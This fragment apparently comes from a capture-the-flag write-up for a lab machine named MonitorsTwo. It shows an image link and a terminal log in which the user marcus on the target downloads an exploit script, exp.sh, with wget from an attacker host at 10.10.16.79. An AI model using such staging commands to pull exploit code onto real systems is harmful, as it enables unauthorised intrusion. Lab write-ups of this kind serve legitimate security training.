 marcus@monitorstwo:~$ wget 10.10.16.79:9666/exp.sh
--2023-09-21 22:33:58--  http://10.10.16.79:9666/exp.sh
Connecting to 10.10.16.79:9666... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2446 (2.4K) [application/x-sh]
Saving to: ‘exp.sh’
exp.sh 100%[======================================================================================>] 2.39K --.-KB/s in 0.06s
2023-09-21 22:33:59 (41.4 KB/s) - ‘exp.sh’ saved [2446/2446]